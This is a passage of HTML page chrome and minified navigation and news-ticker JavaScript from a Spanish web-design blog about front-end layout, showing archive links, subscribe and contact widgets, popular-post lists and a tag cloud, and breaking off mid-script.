<option value='https://www.elmaquetadorweb.com/2019/04/'>abril (1)</option>
<option value='https://www.elmaquetadorweb.com/2019/02/'>febrero (1)</option>
<option value='https://www.elmaquetadorweb.com/2019/01/'>enero (2)</option>
<option value='https://www.elmaquetadorweb.com/2018/12/'>diciembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/10/'>octubre (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/08/'>agosto (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/06/'>junio (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/05/'>mayo (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/04/'>abril (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/02/'>febrero (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/01/'>enero (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/12/'>diciembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/11/'>noviembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/10/'>octubre (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/09/'>septiembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/06/'>junio (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/03/'>marzo (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/02/'>febrero (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/01/'>enero (1)</option>
<option value='https://www.elmaquetadorweb.com/2016/12/'>diciembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2016/10/'>octubre (1)</option>
<option value='https://www.elmaquetadorweb.com/2016/08/'>agosto (1)</option>
<option value='https://www.elmaquetadorweb.com/2016/07/'>julio (1)</option>
<option value='https://www.elmaquetadorweb.com/2016/06/'>junio (2)</option>
<option value='https://www.elmaquetadorweb.com/2016/02/'>febrero (1)</option>
<option value='https://www.elmaquetadorweb.com/2016/01/'>enero (1)</option>
<option value='https://www.elmaquetadorweb.com/2015/12/'>diciembre (2)</option>
<option value='https://www.elmaquetadorweb.com/2015/11/'>noviembre (2)</option>
<option value='https://www.elmaquetadorweb.com/2015/10/'>octubre (1)</option>
<option value='https://www.elmaquetadorweb.com/2015/09/'>septiembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2015/08/'>agosto (2)</option>
<option value='https://www.elmaquetadorweb.com/2015/07/'>julio (2)</option>
<option value='https://www.elmaquetadorweb.com/2015/06/'>junio (2)</option>
<option value='https://www.elmaquetadorweb.com/2015/05/'>mayo (5)</option>
<option value='https://www.elmaquetadorweb.com/2015/04/'>abril (4)</option>
<option value='https://www.elmaquetadorweb.com/2015/03/'>marzo (12)</option>
<option value='https://www.elmaquetadorweb.com/2015/02/'>febrero (10)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>RSS elmaquetadorweb</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.elmaquetadorweb.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.elmaquetadorweb.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.elmaquetadorweb.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.elmaquetadorweb.com%2Ffeeds%2F5569663392027741400%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.elmaquetadorweb.com%2Ffeeds%2F5569663392027741400%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.elmaquetadorweb.com/feeds/5569663392027741400/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>
Contacta con nosotros
</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>LO MÁS VISTO (SEMANA)</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2019/10/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmmAbUjCvU3CA7GFfvNsoWIZSvGKryt5uv7IZ8-80JedPmtHASFqHD4djPv9ypSwPhzIxYKMUG1oWFdFtzSJVhoJjOrN0CD-p6OghuyShL1vjNwrMPsXZSBh1_XRHDgtRDqwhaFI_2z6wb/w72-h72-p-k-no-nu/identificador-de-fuentes-tipograf%25C3%25ADas-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2019/10/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html'>Identificador de fuentes tipografías online - Detectar y reconocer Fonts a través de una imagen </a></div>
<div class='item-snippet'>  En la actualidad existen varias páginas que son capaces de identificar una tipografía desde una imagen.   Como es un recurso que hemos uti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2020/08/instalar-facilmente-wordpress-en-local.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8I7wZ7dHDcx4KF8QBYj0S4A8Xr1sqUREs5NhQ3M01FSzTaskydd0-NJrhJzvPo8basUfbx5MaFvJUD_nPeBJPtre17nwTmg0w0p4UCyJMgU3LsyYODvvJJLH6WfTNApJh7a5W416pnHUD/w72-h72-p-k-no-nu/instalar-facilmente-wordpress-en-local.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2020/08/instalar-facilmente-wordpress-en-local.html'>Instalar fácilmente Wordpress en local para Windows, Mac y Linux Ubuntu, Red Had ... | Local WP | localwp.com</a></div>
<div class='item-snippet'>Hoy os traemos una aplicación para instalar fácilmente Wordpress en local. Local WP &#160;nos va a instalar  localmente Wordpress con un solo cli...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2019/09/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkvOQmku8sVSssGvZ3RgXeAUgDTytnTDKuvMQrUlc5i4Ey1K9V99RI2oDeRexPLwgA957RnYMZtDxrVCiye2VbtfzSwX1yZW7LLbEKLb7g10m9e2YurFb3UUBu5YQFJc1LtFsrtWCRts-D/w72-h72-p-k-no-nu/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2019/09/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.html'>Menú de navegación Responsive y Accesible en HTML5 CSS3 y jQuery - Hamburguesa, Horizontal, Multinivel, Submenús, Despegable, Off Canvas</a></div>
<div class='item-snippet'>  El menú de navegación es sin duda una de las partes más importante de la web, ya que nos proporciona acceso a las secciones y por lo tanto...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ/w72-h72-p-k-no-nu/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html'>Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)</a></div>
<div class='item-snippet'>Al maquetar una web es muy común que nos pidan implementar un botón que se encargue de mostrar el contenido de un &lt;input type=&quot;passw...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2021/11/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrhQsw5f6j6tZYbmtQ7BN190EmhUWxWMJDOZW3r_YeH_bgMGMSG5is28J9zCIX5pjdETDSFsCJP-7WQjlkkgHO2vKCvU6ofm760yaOKyzgq_lp5sIFJ_3Vw0khcwJ35Ge0nXiI0czggOAS/w72-h72-p-k-no-nu/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2021/11/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.html'>Desactivar o evitar auto zoom de los campos de texto input en Safari Dispositivos iOS (iPhone - Ipad)</a></div>
<div class='item-snippet'>Desarrollando una web para un cliente nos surgió una incidencia bastante curiosa: algunos campos de textos (input) al colocarse encima de el...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label3'>
<h2>ETIQUETAS</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Maquetaci%C3%B3n%20Web'>Maquetación Web</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/CSS'>CSS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Recursos%20Maquetadores%20Web'>Recursos Maquetadores Web</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Layout'>Layout</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/jQuery'>jQuery</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Dise%C3%B1o%20Responsive'>Diseño Responsive</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/HTML'>HTML</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Compatibilidad%20Navegadores'>Compatibilidad Navegadores</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Im%C3%A1genes'>Imágenes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/HTML5'>HTML5</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Javascript'>Javascript</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Accesibilidad%20Web'>Accesibilidad Web</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Formularios'>Formularios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/SEO'>SEO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/V%C3%ADdeo'>Vídeo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Wordpress'>Wordpress</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>LO MÁS VISTO (MES)</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2019/10/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html'>
<img alt='Identificador de fuentes tipografías online - Detectar y reconocer Fonts a través de una imagen ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmmAbUjCvU3CA7GFfvNsoWIZSvGKryt5uv7IZ8-80JedPmtHASFqHD4djPv9ypSwPhzIxYKMUG1oWFdFtzSJVhoJjOrN0CD-p6OghuyShL1vjNwrMPsXZSBh1_XRHDgtRDqwhaFI_2z6wb/s72-c/identificador-de-fuentes-tipograf%25C3%25ADas-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2019/10/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html'>Identificador de fuentes tipografías online - Detectar y reconocer Fonts a través de una imagen </a></div>
<div class='item-snippet'>  En la actualidad existen varias páginas que son capaces de identificar una tipografía desde una imagen.   Como es un recurso que hemos uti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2019/09/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.html'>
<img alt='Menú de navegación Responsive y Accesible en HTML5 CSS3 y jQuery - Hamburguesa, Horizontal, Multinivel, Submenús, Despegable, Off Canvas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkvOQmku8sVSssGvZ3RgXeAUgDTytnTDKuvMQrUlc5i4Ey1K9V99RI2oDeRexPLwgA957RnYMZtDxrVCiye2VbtfzSwX1yZW7LLbEKLb7g10m9e2YurFb3UUBu5YQFJc1LtFsrtWCRts-D/s72-c/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2019/09/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.html'>Menú de navegación Responsive y Accesible en HTML5 CSS3 y jQuery - Hamburguesa, Horizontal, Multinivel, Submenús, Despegable, Off Canvas</a></div>
<div class='item-snippet'>  El menú de navegación es sin duda una de las partes más importante de la web, ya que nos proporciona acceso a las secciones y por lo tanto...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2020/08/instalar-facilmente-wordpress-en-local.html'>
<img alt='Instalar fácilmente Wordpress en local para Windows, Mac y Linux Ubuntu, Red Had ... | Local WP | localwp.com' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8I7wZ7dHDcx4KF8QBYj0S4A8Xr1sqUREs5NhQ3M01FSzTaskydd0-NJrhJzvPo8basUfbx5MaFvJUD_nPeBJPtre17nwTmg0w0p4UCyJMgU3LsyYODvvJJLH6WfTNApJh7a5W416pnHUD/s72-c/instalar-facilmente-wordpress-en-local.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2020/08/instalar-facilmente-wordpress-en-local.html'>Instalar fácilmente Wordpress en local para Windows, Mac y Linux Ubuntu, Red Had ... | Local WP | localwp.com</a></div>
<div class='item-snippet'>Hoy os traemos una aplicación para instalar fácilmente Wordpress en local. Local WP &#160;nos va a instalar  localmente Wordpress con un solo cli...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2015/06/etiqueta-video-html5-responsive-y-como.html'>
<img alt='Etiqueta Vídeo HTML5 Responsive y cómo poner un vídeo de fondo a pantalla completa - ACTUALIZADO' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyJpnnD0I-kM-TkWyQzbriQB_D7oYNNpPWamll1xbkdBptqPNTCTRzlUq9A-SqtMYUhudy-DOnwokW-q4A4RDuCzKutUMNrq3oXM6YfdMXWefdJKze7po05LgbPCBYFci85bYLK_9ANHAA/s72-c/handbrake-PESTANA-PICTURE.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2015/06/etiqueta-video-html5-responsive-y-como.html'>Etiqueta Vídeo HTML5 Responsive y cómo poner un vídeo de fondo a pantalla completa - ACTUALIZADO</a></div>
<div class='item-snippet'>Desde que se publicó esta noticia ha habido cambios importantes con respecto al parámetro autoplay  que os pasamos a detallar.   NOTA: &#160;Actu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html'>
<img alt='Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ/s72-c/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html'>Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)</a></div>
<div class='item-snippet'>Al maquetar una web es muy común que nos pidan implementar un botón que se encargue de mostrar el contenido de un &lt;input type=&quot;passw...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='pieElMaquetador'>
<p>Contenido publicado por <a href='https://www.elmaquetadorweb.com'>www.elmaquetadorweb.com</a> & <a href='https://www.momstudio.es'>momstudio.es</a></p>
</div>
<div class='jugas_footer_copyright'>
                       Plantilla creada por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#00c8d7;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, 